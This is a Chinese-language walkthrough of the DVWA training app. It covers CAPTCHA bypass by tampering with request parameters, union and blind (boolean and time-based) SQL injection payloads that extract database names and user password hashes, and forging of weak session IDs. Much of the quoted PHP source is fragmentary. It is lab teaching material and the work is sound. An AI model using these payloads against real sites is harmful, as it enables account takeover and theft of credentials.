DVWA通关教程(中)
不安全的验证码(Insecure CAPTCHA)
Insecure CAPTCHA(不安全的验证码)主要是绕过验证码的安全验证,一般都有逻辑漏洞。
难度(low)
审计代码
The CAPTCHA was incorrect. Please try again."; } else { // Both new passwords do not match. $html .= "
You passed the CAPTCHA! Click the button to confirm your changes.
Both passwords must match."; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); // Feedback for the end user echo "
Password Changed."; } else { // Issue with the passwords matching echo "
Passwords did not match."; $hide_form = false; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
符合POST请求里带Change、step是2的条件,就可以直接跳过第一步的验证码。
通过Burp代理,修改step=2,就可以绕过第一步,从而再利用CSRF漏洞成功修改密码。
使用burp抓包,将step=1改成2,就可成功绕过
难度(Medium)
审计代码
The CAPTCHA was incorrect. Please try again."; } else { // Both new passwords do not match. $html .= "
You passed the CAPTCHA! Click the button to confirm your changes.
Both passwords must match."; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if they did stage 1 if( !$_POST[ 'passed_captcha' ] ) { $html .= "
"; $hide_form = false; return; } // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '
You have not passed the CAPTCHA.
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); // Feedback for the end user echo "
Password Changed."; } else { // Issue with the passwords matching echo "
Passwords did not match."; $hide_form = false; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
查看服务器端核心代码可知,Medium级别的代码在第二步验证时,参加了对参数passed_captcha的检查,如果参数值为true,则认为用户已经通过了验证码检查,然而用户依然可以通过伪造参数绕过验证,本质上来说,这与Low级别的验证没有任何区别。
可以通过抓包,更改step参数,增加passed_captcha参数(passed_captcha=true)
改前
改后
然后我们就成功的修改了密码,绕过了验证码
难度(high)
审计代码
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed."; } else { // Ops. Password mismatch $html .= "
Both passwords must match."; $hide_form = false; } } else { // What happens when the CAPTCHA was entered incorrectly $html .= "
"; $hide_form = false; return; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>
The CAPTCHA was incorrect. Please try again.
满足一下任一条件就可以去修改密码:
1、验证码为真
2、g-recaptcha-response为hidd3n_valu3并且HTTP_USER_AGENT为reCAPTCHA。
很明显,第二条可以通过Burp来绕过验证码。
改前:
改后:
执行,密码更改成功
SQL注入(SQL Injection)
一、SQL注入概念
SQL注入是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。
二、手工注入常规思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解SQL查询语句中的字段数
3.确定回显位置
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.得到数据
难度(low)
审计代码
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'ID: {$id}
First name: {$first}
Surname: {$last}";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
分析源码,可以看到没有对参数做任何的过滤
判断是否存在SQL注入
1.输入1提交
2.输入1'提交
![]()
3.输入1 and 1=1 提交
4.输入1 and 1=2 提交
由上可以看出是存在注入点的,并且是以单引号闭合的,我们猜测sql查询语句是这样的:
select First name的列名 and Surname的列名 from 表名 where id的列名 ='我们输入的id'判断列数
1' order by 2#
1' order by 3#
确定显示的位置(SQL语句查询之后的回显位置)
union注入
1' union select 1,2# #从下图可以看出有2个回显
查询当前的数据库,以及版本
1' union select version(),database()#
获取数据库中的表
1' union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()#
获取表中的字段名
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
获得字段中的数据
1' union select user, password from users#
这里密码使用了MD5加密,可在https://www.cmd5.com/进行解密
难度(medium)
中级加入了一些防御,,不让用户输入,只提供选择(可以用burpsuit抓包来绕过),需要把浏览器设置为代理
分析源码可以看到对参数使用mysql_real_escape_string函数转义sql语句中的一些
我们可以利用burp修改数据包,绕过防御。判断注入点,以及注入的类型,
我们转到Repeater进行操作
根据low关卡知道存在SQL注入,这里就不多演示,我们从爆数据库开始
查询当前的数据库,以及版本
1 union select version(),database()#
获取数据库中的表,
1 union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()#
获取表中的字段名,考虑到单引号被转义,可以利用16进制绕过。(‘user’)
1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
获得字段中的数据
1 union select user, password from users#
难度(high)
可以看出,点击“here to change your ID”,页面自动跳转,防御了自动化的SQL注入,分析源码可以看到,对参数没有做防御,在sql查询语句中限制啦查询条数,可以通过burpsuit抓包,修改数据包实现绕过。
方法跟前面的差不多,这里就不多演示了,直接爆账号密码
获取账号密码
1' union select user,password from users#
SQL注入(盲注)(SQL Injection (Blind))
1.SQL盲注介绍
SQL盲注与一般注入的区别在于一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示 页面上获取执行的结果,甚至连注入语句是否执行都无法得知。
2. SQL盲注原理
盲注的话,就像跟一个机器人聊天,但是这个机器人只会回答“是”与“不是”,因此,得从一个大的范围去问是与不是,然后慢慢的缩小范围,最后就是类似于问“数据库名字的第一个字是不是a啊”这样的问题,通过这种机械的询问,最终得到我们想要的数据。
盲注分为:基于布尔的盲注、基于时间的盲注、基于报错的盲注
3.盲注的一般步骤
判断是否存在注入、注入是字符型还是数字型
猜解当前数据库名
猜解数据库中的表名
猜解表中的字段名
猜解数据
布尔型盲注
1.布尔盲注利用前提
页面没有显示位,没有输出SQL语句执行错误信息,只能通过页面返回正常不正常来判断是否存在注入。
2.布尔盲注利用
该语句判断数据库个数,当数据库个数大于n页面显示正常
(select count(schema_name) from information_schema.schemata)> n
该语句判断数据库内第一个数据库名有多少字符,字符个数大于n页面显示正常
(select length(schema_name) from information_schema.schemata limit 0,1)> n
该语句判断第一个库第一个字符是什么,ascii值大于n页面显示正常
(select ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1)))>n
相关函数学习
Length() 返回字符串的长度
substr() 截取字符串,偏移是从1开始,而不是0开始
ascii() 返回字符的ascii码
count(column_name) 返回指定列的值的数目(NULL 不计入)
时间盲注
1.时间盲注利用前提
页面上没有显示位,也没有输出SQL语句执行错误信息。 正确的SQL语句和错误的SQL语句返回页面都一样,但是加入sleep(5)条件之后,页面的返回速度明显慢了5秒。
2.时间盲注利用
该语句判断数据库个数,当数据库个数等于n页面返回延迟5秒
if((select count(schema_name) from information_schema.schemata)=n,sleep(5),1)
该语句判断数据库内第一个数据库名有多少字符,字符个数等于n页面返回延迟5秒
if((select length(schema_name) from information_schema.schemata limit 0,1)=n,sleep(5),1)
该语句判断第一个库第一个字符是什么,ascii值等于n页面返回延迟5秒
if((select ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1)))=n,sleep(5),1)
相关函数学习
Length()函数 返回字符串的长度
substr()截取字符串
ascii()返回字符的ascii码
sleep(n):将程序挂起一段时间 n为n秒
if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
count(column_name)函数返回指定列的值的数目(NULL 不计入)
难度(low)
审计代码
?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
开始操作:
输入1显示存在
输入1 and 1=1 或 1 and 1=2均显示存在
输入1' and 1=1 #显示存在(这三种都显示存在)
输入1' and 1=2 #不存在
存在字符型的盲注。
布尔盲注:
1.查数据库前要先判断数据库的长度
依次输入1' and length(database())=x #(x为大于等于1的整数)
当显示存在时即为数据库长度
发现当x=4时显示存在,故数据库长度为4
2.二分法找数据库名
依次输入1' and ascii(substr(databse(),1,1))>或<字母的ascii值 #通过比较输入字母的ascii值的显示正常与否来逐个确定库名
例
输入1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
…重复上述步骤,就可以得到完整的数据库名dvwa
3.找数据库中的表
首先确定数据库中表的数量
1' and (select count (table_name) from information_schema.tables where table_schema=database())=x # (x为大于等于1的整数)
当显示存在时即可判断表的数量
最终当x=2显示存在即表的数量为2
然后确定表的长度
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=x #(x为大于等于1的整数)
当显示存在时即可判断表的长度
当x=9显示存在即表的长度为9
然后同样二分法确定表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>或<字母的ascii值 #
通过比较输入字母的ascii值的显示正常与否来逐个确定表名
例
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
…重复上述步骤可得到出两个表名guestbook、users
4.找表中的字段
首先找到字段的数量
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=x #
当显示存在时即为字段数
最后当x=8时显示存在即字段数users字段数为8
然后找字段名
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=x #
当x=7时显示存在即users表的第一个字段为7个字符长度
最后也是二分法确定字段名
时间盲注:
1.判断注入类型
输入1’ and sleep(6) #,有明显延迟;
输入1 and sleep(6) #,没有延迟;说明为字符型盲注
2.找库名
先确定库名长
1' and if(length(database())=1,sleep(5),1) # 没有延迟
1' and if(length(database())=2,sleep(5),1) # 没有延迟
1' and if(length(database())=3,sleep(5),1) # 没有延迟
1' and if(length(database())=4,sleep(5),1) # 明显延迟
库名长度为4
然后通过二分法找库名
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
...
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。
...
重复上述步骤即可找到库名
3.找库中表名
先确定表的数量
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
可以确定表的数量为2
然后确定表的长度
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟
...
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟
可以确定第一个表的长度为9
最后二分法找到表名
4.找表中的字段
先确定字段的数量
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟
...
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟
可以确定users字段的数量为8
然后依次确定字段名
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟
...
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟
说明users表的第一个字段长度为7
最后再用二分法确定字段名
难度(medium)
0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
//mysql_close();
}
?>
可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,\,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
可以通过过抓包来实现sql盲注
前面有类似的情况,这里就不多演示了
难度(high)
审计代码
0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
可以看到,High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
漏洞利用:
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示基于布尔的盲注:
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
弱会话IDs(Weak Session IDs)
简介:
用户登录后,在服务器就会创建一个会话(session),叫做会话控制,接着访问页面的时候就不用登录,只需要携带
Sesion去访问。
sessionID作为特定用户访问站点所需要的唯一内容。如果能够计算或轻易猜到该sessionID,则攻击者将可以轻易获取访问权
限,无需录直接进入特定用户界面,进而进行其他操作。
用户访问服务器的时候,在服务器端会创建一个新的会话(Session),会话中会保存用户的状态和相关信息,用于标识用户。
服务器端维护所有在线用户的Session,此时的认证,只需要知道是哪个用户在浏览当前的页面即可。为了告诉服务器应该使
用哪一个Session,浏览器需要把当前用户持有的SessionID告知服务器。用户拿到session id就会加密后保存到 cookies 上,
之后只要cookies随着http请求发送服务器,服务器就知道你是谁了。SessionID一旦在生命周期内被窃取,就等同于账户失窃。
Session利用的实质 :
由于SessionID是用户登录之后才持有的唯一认证凭证,因此黑客不需要再攻击登陆过程(比如密码),就可以轻易获取访问权
限,无需登录密码直接进入特定用户界面, 进而查找其他漏洞如XSS、文件上传等等。
Session劫持 :
就是一种通过窃取用户SessionID,使用该SessionID登录进目标账户的攻击方法,此时攻击者实际上是使用
了目标账户的有效Session。如果SessionID是保存在Cookie中的,则这种攻击可以称为Cookie劫持。SessionID还可以保存
在URL中,作为一个请求的一个参数,但是这种方式的安全性难以经受考验。
难度(low)
审计代码
用户访问服务器的时候,一般服务器都会分配一个身份证 session id 给用户,用于标识。用户拿到 session id 后就会保存到 cookies 上,之后只要拿着 cookies 再访问服务器,服务器就知道你是谁了。
但是 session id 过于简单就会容易被人伪造。根本都不需要知道用户的密码就能访问,用户服务器的内容了。
开始操作:
low级别未设置过滤,直接用bp抓包,可以清楚的看到dvwaSesion的cookie,每重放一次,dvwaSesion增加一:
构造payload:dvwaSession=12; security=low; PHPSESSID=9uu34n47j66u3g420tv8j7chu0
通过火狐浏览器的hackbar,提交,选择cookie提交方式,为验证有效性,清楚一下浏览器的cookie值,提交后发现直接登录dvwa,绕过密码验证:
难度(medium)
medium 的源码是基于时间戳生成的。
medium级别是基于时间戳生成dvwaSesion的,关于时间戳转换,直接查找转换器进行转换即可
通过设置时间戳,可知诱骗受害者在某个时间点基进行点击,
难度(high)
high级别使用了PHP setcookie()函数,来设置cookie:
setcookie(name,value,expire,path,domain,secure,httponly)
参数 描述
name 必需。规定cookie的名称。
value 必需。规定cookie的值。
expire 可选。规定cookie的有效期。
path 可选。规定cookie的服务器路径。
domain 可选。规定cookie的域名。
secure 可选。规定是否通过安全的HTTPS连接来传输cookie。
httponly 可选。规定是否Cookie仅可通过HTTP协议访问。
抓包发现,dvwaSesion值很像md5加密,使用md5解密,发现是对从零开始的整数进行加密;构造payload使用火狐提交。
